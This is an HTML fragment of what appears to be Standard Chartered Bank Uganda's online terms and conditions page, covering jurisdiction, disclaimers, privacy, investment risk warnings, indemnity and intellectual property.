                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="MFM">
                    <a href="https://www.sc.com/mo/" class="sc-country__country-link" title="Macau">
                      Macau
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="MYS">
                    <a href="https://www.sc.com/my/" class="sc-country__country-link" title="Malaysia">
                      Malaysia
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="MUS">
                    <a href="https://www.sc.com/mu/" class="sc-country__country-link" title="Mauritius">
                      Mauritius
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="MEX">
                    <a href="https://www.sc.com/us/" class="sc-country__country-link" title="Mexico">
                      Mexico
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="MMR">
                    <a href="https://www.sc.com/en/contact-us/"
                      class="sc-country__country-link" title="Myanmar">
                      Myanmar
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="NPL">
                    <a href="https://www.sc.com/np/" class="sc-country__country-link" title="Nepal">
                      Nepal
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="NGA">
                    <a href="https://www.sc.com/gh/" class="sc-country__country-link" title="Nigeria">
                      Nigeria
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="OMN">
                    <a href="https://www.sc.com/om-en/" class="sc-country__country-link" title="Oman">
                      Oman
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="PAK">
                    <a href="https://www.sc.com/pk/" class="sc-country__country-link" title="Pakistan">
                      Pakistan
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="PER">
                    <a href="https://www.sc.com/co-en/" class="sc-country__country-link" title="Peru">
                      Peru
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="PHL">
                    <a href="https://www.sc.com/ph/" class="sc-country__country-link" title="Philippines">
                      Philippines
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="QAT">
                    <a href="https://www.sc.com/qa/" class="sc-country__country-link" title="Qatar">
                      Qatar
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="SGP">
                    <a href="https://www.sc.com/sg/" class="sc-country__country-link" title="Singapore">
                      Singapore
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="ZAF">
                    <a href="https://www.sc.com/za/" class="sc-country__country-link" title="South Africa">
                      South Africa
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="KOR">
                    <a href="https://www.standardchartered.co.kr/np/kr/Intro.jsp"
                      class="sc-country__country-link" title="South Korea">
                      South Korea
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="LKA">
                    <a href="https://www.sc.com/lk/" class="sc-country__country-link" title="Sri Lanka">
                      Sri Lanka
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="SWE">
                    <a href="https://www.sc.com/se/" class="sc-country__country-link" title="Sweden">
                      Sweden
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="TWN">
                    <a href="https://www.sc.com/tw/" class="sc-country__country-link" title="Taiwan">
                      Taiwan
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="TZA">
                    <a href="https://www.sc.com/tz/" class="sc-country__country-link" title="Tanzania">
                      Tanzania
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="THA">
                    <a href="https://www.sc.com/th-en/" class="sc-country__country-link" title="Thailand">
                      Thailand
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="GMB">
                    <a href="https://www.sc.com/gm/" class="sc-country__country-link" title="The Gambia">
                      The Gambia
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="TUR">
                    <a href="https://www.sc.com/tr-en/" class="sc-country__country-link" title="Turkey">
                      Turkey
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="UGA">
                    <a href="https://www.sc.com/ug/" class="sc-country__country-link" title="Uganda">
                      Uganda
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="ARE">
                    <a href="https://www.sc.com/ae/" class="sc-country__country-link" title="United Arab Emirates">
                      United Arab Emirates
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="GBR">
                    <a href="https://www.sc.com/uk/" class="sc-country__country-link" title="United Kingdom">
                      United Kingdom
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="USA">
                    <a href="https://www.sc.com/us/" class="sc-country__country-link" title="United States">
                      United States
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="SGN">
                    <a href="https://www.sc.com/vn/en/" class="sc-country__country-link" title="Vietnam">
                      Vietnam
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="ZMB">
                    <a href="https://www.sc.com/zm/" class="sc-country__country-link" title="Zambia">
                      Zambia
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <style>
        @media (min-width: 1024px){
    .sc-hdr__login--full .sc-minimgnv .sc-mgnv__left img {    height: 100px;}
    }
          body {
    font-family: "SC Sans Web", "SC Prosper Sans Variable", "SC Sans", Arial, sans-serif;
    }
      </style> 
  </header>
<link rel='stylesheet' id='sc-masthead-style-css' href='https://av.sc.com/assets/global/css/lite/banner-hero.min.css?ver=c037feb' media='all' />

<!-- Masthead Partial-->
<div class="sc-bnr sc-bnr--hero" role="banner" id="sc-lb-module-masthead" data-post-status="publish-status" data-post-status-label="Published">
				<div class="sc-bnr__bg-wrapper">
			<img width="1362" height="416" src="https://av.sc.com/ug/content/images/ug-terms-and-conditions-1362x-416y.jpg" class="sc-img" alt="Terms and Conditions" loading="lazy" decoding="async" srcset="https://av.sc.com/ug/content/images/ug-terms-and-conditions-1362x-416y.jpg 1362w, https://av.sc.com/ug/content/images/ug-terms-and-conditions-1362x-416y-1024x313.jpg 1024w, https://av.sc.com/ug/content/images/ug-terms-and-conditions-1362x-416y-768x235.jpg 768w, https://av.sc.com/ug/content/images/ug-terms-and-conditions-1362x-416y-860x263.jpg 860w, https://av.sc.com/ug/content/images/ug-terms-and-conditions-1362x-416y-1280x391.jpg 1280w, https://av.sc.com/ug/content/images/ug-terms-and-conditions-1362x-416y-600x183.jpg 600w" sizes="(max-width: 1362px) 100vw, 1362px" />			</div>
					<div class="sc-bnr__wrapper">
		<div class="sc-bnr__content">
							<p class="sc-text sc-text--uppercase">
					Legal Notice Online Terms and Conditions				</p>
													<ul class="sc-inline-buttons">
																				</ul>
					</div>
	</div>
</div>
<link rel='stylesheet' id='sc-fee-and-rate-style-css' href='https://av.sc.com/assets/global/css/lite/table.min.css?ver=c037feb' media='all' />
<div class="sc-table" id="sc-lb-module-fee-and-rate" data-post-status="publish-status" data-post-status-label="Published">
	<div class="sc-content-wrapper">
									<div class="sc-table__content" id="table-content-9425-1">
									<div class="sc-table__sub-content">
													<h3 class="sc-table__sub-title">NOTICE</h3>
																			<div class="sc-table__description sc-rte"><p><strong>PLEASE READ THE FOLLOWING TERMS AND CONDITIONS AND THE <a href="https://www.sc.com/en/privacy-policy.html">Privacy Policy</a> CAREFULLY BEFORE USING ANY ONLINE SERVICES OR THIS WEB SITE. IF IN DOUBT, PLEASE SEEK PROFESSIONAL ADVICE.</strong></p>
<p><strong>THIS IS OR WILL FORM A LEGALLY BINDING AGREEMENT BETWEEN YOU AND STANDARD CHARTERED BANK (THE &#8220;BANK&#8221;) ESTABLISHING THE TERMS AND CONDITIONS UNDER WHICH THIS WEB SITE OR ANY ONLINE SERVICE MAY BE USED. USE OF ANY ONLINE SERVICE IMPLIES THAT YOU HAVE ACCEPTED THESE TERMS AND CONDITIONS.</strong></p>
<p><strong>IF YOU DO NOT ACCEPT THESE TERMS AND CONDITIONS, PLEASE DO NOT ACCESS THIS WEB SITE AND DO NOT USE THE ONLINE SERVICES.</strong></p>
</div>
											</div>
															</div>
					<div class="sc-table__content" id="table-content-9425-2">
									<div class="sc-table__sub-content">
													<h3 class="sc-table__sub-title">COMPANY DETAILS</h3>
																			<div class="sc-table__description sc-rte"><p>Standard Chartered Bank was incorporated in England and Wales with limited liability by Royal Charter 1853, under reference no. ZC18 with its Principal Office at 1 Basinghall Avenue, London, EC2V 5DD.</p>
<p>Standard Chartered Bank is authorised by the Prudential Regulation Authority and regulated by the Financial Conduct Authority and Prudential Regulation Authority.</p>
</div>
											</div>
															</div>
					<div class="sc-table__content" id="table-content-9425-3">
									<div class="sc-table__sub-content">
													<h3 class="sc-table__sub-title">JURISDICTION AND RESTRICTION</h3>
																			<div class="sc-table__description sc-rte"><p>The Bank controls and maintains this Web Site from Uganda. The materials and information contained in this section of this Web Site, relating to Uganda, is directed at and restricted to individuals resident in or entities having a place of business in Uganda ONLY. The Bank makes no representation that the materials and information contained herein is appropriate or available for use in other locations / jurisdictions.</p>
<p>These Terms and Conditions are governed by and construed in accordance with the laws of Uganda and any dispute relating thereto shall be subject to the non-exclusive jurisdiction of the courts of Uganda.</p>
</div>
											</div>
															</div>
					<div class="sc-table__content" id="table-content-9425-4">
									<div class="sc-table__sub-content">
													<h3 class="sc-table__sub-title">PRODUCTS AND SERVICES</h3>
																			<div class="sc-table__description sc-rte"><p>This Web Site does not constitute an offer or solicitation on the part of the Bank to provide any products or services described therein to any person to whom it is unlawful to make such offer or solicitation or where the local law or regulation does not permit the purchase of, subscription for or otherwise use of such products or services. If in doubt, you should check with your Local Regulator or Authority or Professional Advisor before using any such products or services. BY PROCEEDING TO READ THIS INFORMATION, YOU ARE AGREEING AND CONFIRMING THAT YOU DO NOT RESIDE IN, OR ARE NOT PROPOSING TO PURCHASE OR SUBSCRIBE FOR ANY PRODUCTS OR SERVICES FROM, ANY JURISDICTION OUTSIDE UGANDA. IF THIS IS NOT THE CASE, PLEASE CLICK THE &#8220;<strong>BACK</strong>&#8221; BUTTON ON YOUR BROWSER.</p>
<p>Products and services are available only in a particular location at the sole discretion of the Bank or the relevant Standard Chartered Bank Group company or associate, subject to the individual terms and conditions on which they are offered and such products and services may be withdrawn or amended at any time without notice. The full range of products or services may not be available in all locations. Fees, commissions or other charges may apply to certain products or services &#8211; the office providing the products or services can provide details.</p>
<p>Transactions with any office of Standard Chartered Bank outside the United Kingdom, or with any other Standard Chartered Bank Group company or associates outside the United Kingdom, are not protected by the United Kingdom&#8217;s regulatory regime. Transactions with offices of non-group companies referred to in this Web Site will not normally be so protected unless otherwise indicated.</p>
</div>
											</div>
															</div>
					<div class="sc-table__content" id="table-content-9425-5">
									<div class="sc-table__sub-content">
													<h3 class="sc-table__sub-title">MATERIALS AND INFORMATION</h3>
																			<div class="sc-table__description sc-rte"><p>Materials and information contained in this Web Site should not be regarded as an offer or solicitation to buy or sell any products or services in any country to any person to whom it is unlawful to make such an offer or solicitation. For materials or information relating to any external third parties or their products or services, it is re-transmitted by the Bank in the ordinary course of business to you for information and reference only. The Bank, its officers, employees, and agents do not devise, select, add to, modify or otherwise exercise control over the contents of this Web Site, and do not accept any responsibility whatsoever for it nor do they be regarded as having endorsed such material or information or any part thereof.</p>
<p>Materials, information, marks and logos contained in or displayed on this Web Site are protected by intellectual property rights under applicable laws. <strong>No part of these material, information, marks and logos may be modified, reproduced, stored in a retrieval system, transmitted, copied, distributed or used in any other way for any commercial or public purposes without the written permission of the Bank or the party owing these material, information, marks and logos.</strong></p>
</div>
											</div>
															</div>
					<div class="sc-table__content" id="table-content-9425-6">
									<div class="sc-table__sub-content">
													<h3 class="sc-table__sub-title">DISCLAIMER</h3>
																			<div class="sc-table__description sc-rte"><p>WHILST EVERY CARE HAS BEEN TAKEN IN PREPARING THE MATERIALS AND INFORMATION CONTAINED IN THIS WEB SITE, SUCH MATERIALS AND INFORMATION ARE PROVIDED ON AN  &#8220;AS IS&#8221; BASIS WITHOUT REPRESENTATION OR WARRANTY OF ANY KIND, EXPRESS, IMPLIED OR STATUTORY REGARDING NON-INFRINGEMENT, SECURITY, ACCURACY, RELIABILITY, FITNESS FOR A PURPOSE OR FREEDOM FROM COMPUTER VIRUSES IS GIVEN IN CONNECTION WITH SUCH MATERIALS AND INFORMATION.</p>
<p>THE MATERIALS AND INFORMATION CONTAINED IN THIS WEB SITE ARE PROVIDED FOR GENERAL INFORMATION ONLY AND SHOULD NOT BE USED AS A BASIS FOR MAKING DECISIONS. ANY ADVICE OR INFORMATION RECEIVED VIA THIS WEB SITE SHOULD NOT BE RELIED UPON WITHOUT CONSULTING PRIMARY OR MORE ACCURATE OR MORE UP-TO-DATE SOURCES OF INFORMATION OR SPECIFIC PROFESSIONAL ADVICE. YOU ARE RECOMMENDED TO OBTAIN SUCH PROFESSIONAL ADVICE WHERE APPROPRIATE.</p>
<p>GEOGRAPHIC, POLITICAL, ECONOMIC, STATISTICAL, FINANCIAL AND EXCHANGE RATE DATA ARE PRESENTED IN CERTAIN CASES IN APPROXIMATE OR SUMMARY OR SIMPLIFIED FORM AND MAY CHANGE OVER TIME. RELIANCE HAS BEEN PLACED BY THE EDITORS ON CERTAIN SUCH DATA OBTAINED EXTERNALLY STATISTICAL DATA WHICH, THOUGH BELIEVED TO BE CORRECT, MAY NOT IN FACT BE ACCURATE. THE BANK ACCEPTS NO LIABILITY FOR ANY LOSS OR DAMAGE ARISING DIRECTLY OR INDIRECTLY (INCLUDING SPECIAL, INDIRECT, INCIDENTAL OR CONSEQUENTIAL LOSS OR DAMAGE) FROM ACTION TAKEN, OR NOT TAKEN, BY OR FOR YOU OR OTHERWISE, IN RELIANCE ON MATERIALS OR INFORMATION CONTAINED IN THIS WEB SITE. IN PARTICULAR, NO WARRANTY IS GIVEN THAT ANY MATERIALS, INFORMATION OR DATA CONTAINED IN THIS WEB SITE ARE ACCURATE, RELIABLE OR UP-TO-DATE.</p>
<p>THE BANK ACCEPTS NO LIABILITY AND WILL NOT BE LIABLE FOR ANY LOSS OR DAMAGE ARISING DIRECTLY OR INDIRECTLY (INCLUDING SPECIAL, INCIDENTAL OR CONSEQUENTIAL LOSS OR DAMAGE) FROM YOUR USE OF THIS WEB SITE, HOWSOEVER ARISING, INCLUDING ANY LOSS, DAMAGE OR EXPENSE ARISING FROM, BUT NOT LIMITED TO, ANY DEFECT, ERROR, IMPERFECTION, FAULT, MISTAKE OR INACCURACY WITH THIS WEB SITE, ITS CONTENTS OR ASSOCIATED SERVICES, OR DUE TO ANY UNAVAILABILITY OF THE WEB SITE OR ANY PART THEREOF OR ANY CONTENTS OR ASSOCIATED SERVICES, WHERE SUCH EVENTS AROSE OUT OF CIRCUMSTANCES OUTSIDE THE BANK&#8217;S REASONABLE CONTROL.</p>
<p>PLEASE NOTE THAT ANY SOFTWARE DOWNLOADED FROM THIS WEB SITE IS AT YOUR OWN RISK AND THE BANK NEITHER ASSUMES NOR ACCEPTS LIABILITY FOR ANY LOSS OR DAMAGE (WHETHER DIRECT OR INDIRECT), HOWSOEVER CAUSED, AS A RESULT OF ANY COMPUTER VIRUSES, TROJAN HORSES, WORMS, SOFTWARE BOMBS OR SIMILAR ITEMS OR PROCESSES ARISING FROM YOUR USE OF THIS WEB SITE, WHERE SUCH EVENTS AROSE OUT OF CIRCUMSTANCES OUTSIDE THE BANK&#8217;S REASONABLE CONTROL.</p>
<p>ANY HYPERTEXT LINK FROM THIS WEB SITE EXIST FOR INFORMATION PURPOSES AND ARE FOR YOUR CONVENIENCE ONLY AND THE BANK ACCEPTS NO LIABILITY FOR ANY LOSS OR DAMAGE ARISING DIRECTLY OR INDIRECTLY (INCLUDING SPECIFIC, INCIDENTIAL OR CONSEQUENTIAL LOSS OR DAMAGE) FROM THE ACCURACY OR OTHERWISE OF MATERIALS OR INFORMATION CONTAINED ON THE PAGES OF SUCH SITES OR LOSS ARISING DIRECTLY OR INDIRECTLY FROM DEFECTS WITH SUCH SITES LINKED. THE BANK&#8217;S INCLUSION OF HYPERLINKS DOES NOT IMPLY ANY ENDORSEMENT OF THE MATERIALS ON SUCH SITES LINKED.</p>
<p>THE BANK DOES NOT GUARANTEE THAT ANY E-MAILS FROM THE WEB SITE WILL BE SENT TO YOU OR RECEIVED BY THE BANK NOR DOES THE BANK WARRANT THE PRIVACY AND/OR SECURITY OF E-MAILS DURING INTERNET TRANSMISSION WHICH IS OUTSIDE THE BANK&#8217;S REASONABLE CONTROL. THE BANK ACCEPTS NO LIABILITY FOR ANY LOSS OR DAMAGE ARISING DIRECTLY OR INDIRECTLY (INCLUDING SPECIAL, INCIDENTAL OR CONSEQUENTIAL LOSS OR DAMAGE) FROM FAILURE OF ANY INTERNET TRANSMISSION (INCLUDING E-MAILS CORRESPONDENCE) FROM THIS WEB SITE OR OTHERWISE.</p>
</div>
											</div>
															</div>
					<div class="sc-table__content" id="table-content-9425-7">
									<div class="sc-table__sub-content">
													<h3 class="sc-table__sub-title">PRIVACY</h3>
																			<div class="sc-table__description sc-rte"><p>Unless restricted by applicable laws, you agree that any and all personal data relating to you collected by the Bank from this Web Site may from time to time be used and disclosed for such purposes and to such persons as may be in accordance with the Bank&#8217;s prevailing Privacy Policy as amended from time to time.</p>
<p>A copy of the Bank&#8217;s current Privacy Policy may be obtained by clicking <a href="https://www.sc.com/en/privacy-policy.html"><strong>here</strong></a></p>
</div>
											</div>
															</div>
					<div class="sc-table__content" id="table-content-9425-8">
									<div class="sc-table__sub-content">
													<h3 class="sc-table__sub-title">INVESTMENT PRODUCTS</h3>
																			<div class="sc-table__description sc-rte"><p>The price of securities can and does fluctuate, and any individual security may experience upward or downward movements, and may even become valueless. There is an inherent risk that losses may be incurred rather than profit made as a result of buying and selling securities.</p>
<p>The risk of loss in trading futures contracts or options can be substantial. In some circumstances, you may sustain losses in excess of your initial margin funds. Placing contingent orders, such as &#8220;stop-loss&#8221; or &#8220;stop-limit&#8221; orders, will not necessarily achieve the desired results. Market conditions may make it impossible to execute such orders. You may be called upon at short notice to deposit additional margin funds. If the required funds are not provided within the prescribed time, your position may be liquidated. You will remain liable for any resulting deficit in your account. You should therefore study and understand futures contracts and options before you trade and carefully consider whether such trading is suitable in the light of your own investment objectives, financial circumstances, tolerance to risks and investment experience.</p>
<p>You should also read any risk disclosure statement contained in any particular investment product you intend to purchase, subscribe or trade. If in doubt, please seek specific professional advice.</p>
</div>
											</div>
															</div>
					<div class="sc-table__content" id="table-content-9425-9">
									<div class="sc-table__sub-content">
													<h3 class="sc-table__sub-title">INDEMNITY</h3>
																			<div class="sc-table__description sc-rte"><p>YOU HEREBY AGREE TO INDEMNIFY AND TO KEEP THE BANK FULLY AND EFFECTIVELY INDEMNIFIED AGAINST ANY ACTION, LIABILITY, COST, CLAIM, LOSS, DAMAGE, PROCEEDING OR EXPENSE (INCLUDING LEGAL FEES, COSTS AND EXPENSES ON A FULL INDEMNITY BASIS) SUFFERED OR INCURRED BY THE BANK ARISING FROM OR WHICH IS DIRECTLY OR INDIRECTLY RELATED TO:</p>
</div>
											</div>
															</div>
					<div class="sc-table__content" id="table-content-9425-10">
									<div class="sc-table__sub-content">
													<h3 class="sc-table__sub-title">TERMINATION</h3>
																			<div class="sc-table__description sc-rte"><p>The Bank may terminate these terms and conditions, your access to this Web Site and use of online services at any time, without prior notice to you.</p>
</div>
											</div>
															</div>
					<div class="sc-table__content" id="table-content-9425-11">
									<div class="sc-table__sub-content">
													<h3 class="sc-table__sub-title">MODIFICATION</h3>
																			<div class="sc-table__description sc-rte"><p>The Bank reserves the right in its discretion to change at any time without prior warning or notice any information or material contained on this Web Site and is entitled to from time to time amend the terms and conditions under which this Web Site is used with prior notice to you. If you continue to access to this Web Site or use any of the online services after such modification, you are regarded to have agreed to be bound by such modified information, material, and terms and conditions.</p>
</div>
											</div>
															</div>
					<div class="sc-table__content" id="table-content-9425-12">
									<div class="sc-table__sub-content">
													<h3 class="sc-table__sub-title">INTELLECTUAL PROPERTY RIGHTS</h3>
																			<div class="sc-table__description sc-rte"><p>All contents of this Web Site including but not limited to the texts, graphics, links and sounds are the copyright of Standard Chartered PLC and may not be copied, downloaded, distributed or published in any way without the prior written consent of Standard Chartered PLC.</p>
<p>&#8220;Standard Chartered&#8221;, &#8220;Standard Chartered Bank&#8221;, <img src="https://av.sc.com/ug/content/images/ug-scb-logo-small.jpg" />, are registered trade marks and service marks of Standard Chartered PLC and no permission or license is granted to use any such trade marks or service marks without the prior written consent of Standard Chartered PLC. All other marks, names and logos used on this Web Site relating to companies within the Standard Chartered Bank Group or to their products or services are the intellectual property rights held by companies within the Standard Chartered Bank Group unless otherwise stated.</p>
<p>In relation to any information or materials which you submit to Standard Chartered Bank using this Web Site, you hereby grant to Standard Chartered Bank a worldwide royalty-free perpetual licence of the copyright and intellectual property rights in such information or materials for any purpose it deems including, without limitation, the copying, transaction, distribution and publication thereof, unless restricted by applicable laws.</p>
<p>You agree that Standard Chartered Bank shall not be under any obligation of confidentiality to you regarding any such information or material submitted to it using this Web Site unless agreed otherwise in a separate direct contract between you and Standard Chartered Bank or required by applicable laws.</p>
<p>You acknowledge that the contents of the foregoing provisions shall not limit any specific provisions set out in the individual terms and conditions of particular products and services offered on or through this Web Site.</p>
<p><strong>COPYRIGHT © STANDARD CHARTERED BANK 2020. ALL RIGHTS RESERVED.</strong></p>
</div>
											</div>
															</div>
							</div>
</div>

<div class="sc-backtotop"  id="sc-lb-module-back-to-top" data-post-status="publish-status" data-post-status-label="Published">
	<div class="sc-content-wrapper">
		<span class="sc-backtotop__arrow"></span>
		<button class="sc-backtotop__link" onclick="document.body.scrollTop=0">BACK TO TOP</button>
	</div>
</div>

<footer class="sc-footer" id="sc-lb-module-footer" data-post-status="publish-status" data-post-status-label="Published">
	<div class="sc-content-wrapper">
		
		<div class="sc-footer__column only-desktop">
			<ul class="sc-footer__list">
									<li>
						<a title="About Us" data-context="Footer left column links" href="https://www.sc.com/ug/about-us.html"  >							About Us						</a>
					</li>
									<li>
						<a title="News &amp; Media" data-context="Footer left column links" href="https://www.sc.com/ug/news-media/"  >							News &amp; Media						</a>
					</li>
									<li>
						<a title="Speaking Up" data-context="Footer left column links" href="http://www.speakingupsc.ethicspoint.com/"  >							Speaking Up						</a>
					</li>
									<li>
						<a title="Protecting our clients and the financial system" data-context="Footer left column links" href="https://www.sc.com/protecting-our-clients/"  >							Protecting our clients and the financial system						</a>
					</li>
									<li>
						<a title="Contact Us" data-context="Footer left column links" href="https://www.sc.com/ug/contact-us/"  >							Contact Us						</a>
					</li>
							</ul>
		</div>

		<div class="sc-footer__column only-desktop">
			<ul class="sc-footer__list">
									<li>
						<a title="Careers" data-context="Footer center column links" href="https://www.sc.com/en/careers/"  >							Careers						</a>
					</li>
									<li>
						<a title="Global Research" data-context="Footer center column links" href="https://www.sc.com/en/learning-resources/global-research.html"  >							Global Research						</a>
					</li>
									<li>
						<a title="Global Sustainability" data-context="Footer center column links" href="https://www.sc.com/en/sustainability/"  >							Global Sustainability						</a>
					</li>
									<li>
						<a title="Our Global Website" data-context="Footer center column links" href="https://www.sc.com/en/"  >							Our Global Website						</a>
					</li>
									<li>
						<a title="Worldwide Locations" data-context="Footer center column links" href="https://www.sc.com/en/about-us/"  >							Worldwide Locations						</a>
					</li>
							</ul>
		</div>

		<div class="sc-footer__column only-desktop ">
			<ul class="sc-footer__list">
									<li>
						<a title="Fighting Fraud" data-context="Footer right column links" href="https://www.sc.com/en/about/fighting-financial-crime/#fighting-fraud"  >							Fighting Fraud						</a>
					</li>
									<li>
						<a title="Security Tips" data-context="Footer right column links" href="https://www.sc.com/global/security-tips/"  >							Security Tips						</a>
					</li>
									<li>
						<a title="Terms &amp; Conditions" data-context="Footer right column links" href="https://www.sc.com/ug/terms-and-conditions.html"  >							Terms &amp; Conditions						</a>
					</li>
									<li>
						<a title="Privacy Notice" data-context="Footer right column links" href="https://www.sc.com/ug/privacy-notice/"  >							Privacy Notice						</a>
					</li>
									<li>
						<a title="Cookie Policy" data-context="Footer right column links" href="https://www.sc.com/ug/cookie-policy/"  >							Cookie Policy						</a>
					</li>
							</ul>
		</div>

		<div class="sc-footer__column">
							<div class="sc-footer__download-apps"
												>
																<div class="sc-footer__store-icon">
							<a href="https://itunes.apple.com/ug/app/sc-mobile-uganda/id1125324047?mt=8" title="App Store" aria-label="Download On The App Store" class="sc-footer__app-link" target="_blank">
								<span class="sc-hidden">App Icon</span>
								<div class="icon hover-icon">
									<svg xmlns="http://www.w3.org/2000/svg" width="119.664" height="40" viewbox="0 0 119.664 40" role="img" aria-label="Download on the App Store"><title>Download on the App Store</title><path d="M110.135 0H9.535c-.367 0-.73 0-1.095.002-.306.002-.61.008-.919.013A13.215 13.215 0 005.517.19a6.665 6.665 0 00-1.9.627 6.438 6.438 0 00-1.62 1.18A6.258 6.258 0 00.82 3.617 6.601 6.601 0 00.195 5.52a12.993 12.993 0 00-.179 2.002c-.01.307-.01.615-.015.921V31.56c.005.31.006.61.015.921a12.992 12.992 0 00.18 2.002 6.588 6.588 0 00.624 1.905A6.208 6.208 0 001.998 38a6.274 6.274 0 001.618 1.179 6.7 6.7 0 001.901.63 13.455 13.455 0 002.004.177c.31.007.613.011.919.011.366.002.728.002 1.095.002h100.6c.36 0 .724 0 1.084-.002.304 0 .617-.004.922-.01a13.279 13.279 0 002-.178 6.804 6.804 0 001.908-.63A6.277 6.277 0 00117.666 38a6.395 6.395 0 001.182-1.614 6.604 6.604 0 00.619-1.905 13.506 13.506 0 00.185-2.002c.004-.31.004-.61.004-.921.008-.364.008-.725.008-1.094V9.536c0-.366 0-.73-.008-1.092 0-.306 0-.614-.004-.92a13.507 13.507 0 00-.185-2.003 6.618 6.618 0 00-.62-1.903 6.466 6.466 0 00-2.798-2.8 6.768 6.768 0 00-1.908-.627 13.044 13.044 0 00-2-.176c-.305-.005-.618-.011-.922-.013-.36-.002-.725-.002-1.084-.002z" fill="#a6a6a6"></path><path d="M8.445 39.125c-.305 0-.602-.004-.904-.01a12.687 12.687 0 01-1.87-.164 5.884 5.884 0 01-1.656-.548 5.406 5.406 0 01-1.397-1.016 5.32 5.32 0 01-1.02-1.397 5.722 5.722 0 01-.544-1.657 12.414 12.414 0 01-.166-1.875c-.007-.21-.015-.913-.015-.913v-23.1s.009-.692.015-.895a12.37 12.37 0 01.165-1.872 5.755 5.755 0 01.544-1.662 5.373 5.373 0 011.015-1.398 5.565 5.565 0 011.402-1.023 5.823 5.823 0 011.653-.544A12.586 12.586 0 017.543.887l.902-.012h102.769l.913.013a12.385 12.385 0 011.858.162 5.938 5.938 0 011.671.548 5.594 5.594 0 012.415 2.42 5.763 5.763 0 01.535 1.649 12.995 12.995 0 01.174 1.887c.003.283.003.588.003.89.008.375.008.732.008 1.092v20.929c0 .363 0 .718-.008 1.075 0 .325 0 .623-.004.93a12.731 12.731 0 01-.17 1.853 5.739 5.739 0 01-.54 1.67 5.48 5.48 0 01-1.016 1.386 5.413 5.413 0 01-1.4 1.022 5.862 5.862 0 01-1.668.55 12.542 12.542 0 01-1.869.163c-.293.007-.6.011-.897.011l-1.084.002z"></path><g data-name="&lt;Group&gt;" fill="#fff"><g data-name="&lt;Group&gt;"><path data-name="&lt;Path&gt;" d="M24.769 20.3a4.949 4.949 0 012.356-4.151 5.066 5.066 0 00-3.99-2.158c-1.68-.176-3.308 1.005-4.164 1.005-.872 0-2.19-.988-3.608-.958a5.315 5.315 0 00-4.473 2.728c-1.934 3.348-.491 8.269 1.361 10.976.927 1.325 2.01 2.805 3.428 2.753 1.387-.058 1.905-.885 3.58-.885 1.658 0 2.144.885 3.59.852 1.489-.025 2.426-1.332 3.32-2.67a10.962 10.962 0 001.52-3.092 4.782 4.782 0 01-2.92-4.4zm-2.732-8.09a4.872 4.872 0 001.115-3.49 4.957 4.957 0 00-3.208 1.66 4.636 4.636 0 00-1.144 3.36 4.1 4.1 0 003.237-1.53z"></path></g><path d="M42.302 27.14H37.57l-1.137 3.356h-2.005l4.484-12.418h2.083l4.483 12.418h-2.039zm-4.243-1.55h3.752l-1.85-5.446h-.051zm17.101.38c0 2.813-1.506 4.62-3.779 4.62a3.07 3.07 0 01-2.848-1.583h-.043v4.484h-1.86V21.442h1.8v1.506h.033a3.212 3.212 0 012.883-1.6c2.298 0 3.813 1.816 3.813 4.622zm-1.91 0c0-1.833-.948-3.038-2.393-3.038-1.42 0-2.375 1.23-2.375 3.038 0 1.824.955 3.046 2.375 3.046 1.445 0 2.393-1.197 2.393-3.046zm11.875 0c0 2.813-1.506 4.62-3.779 4.62a3.07 3.07 0 01-2.848-1.583h-.043v4.484h-1.859V21.442h1.799v1.506h.034a3.212 3.212 0 012.883-1.6c2.298 0 3.813 1.816 3.813 4.622zm-1.91 0c0-1.833-.948-3.038-2.393-3.038-1.42 0-2.375 1.23-2.375 3.038 0 1.824.955 3.046 2.375 3.046 1.445 0 2.392-1.197 2.392-3.046zm8.495 1.066c.138 1.232 1.334 2.04 2.97 2.04 1.566 0 2.693-.808 2.693-1.919 0-.964-.68-1.54-2.29-1.936l-1.609-.388c-2.28-.55-3.339-1.617-3.339-3.348 0-2.142 1.867-3.614 4.519-3.614 2.624 0 4.423 1.472 4.483 3.614h-1.876c-.112-1.239-1.136-1.987-2.634-1.987s-2.521.757-2.521 1.858c0 .878.654 1.395 2.255 1.79l1.368.336c2.548.603 3.606 1.626 3.606 3.443 0 2.323-1.85 3.778-4.793 3.778-2.754 0-4.614-1.42-4.734-3.667zM83.346 19.3v2.142h1.722v1.472h-1.722v4.991c0 .776.345 1.137 1.102 1.137a5.808 5.808 0 00.611-.043v1.463a5.104 5.104 0 01-1.032.086c-1.833 0-2.548-.689-2.548-2.445v-5.189h-1.316v-1.472h1.316V19.3zm2.719 6.67c0-2.849 1.678-4.639 4.294-4.639 2.625 0 4.295 1.79 4.295 4.639 0 2.856-1.661 4.638-4.295 4.638-2.633 0-4.294-1.782-4.294-4.638zm6.695 0c0-1.954-.895-3.108-2.401-3.108s-2.4 1.162-2.4 3.108c0 1.962.894 3.106 2.4 3.106s2.401-1.144 2.401-3.106zm3.426-4.528h1.773v1.541h.043a2.16 2.16 0 012.177-1.635 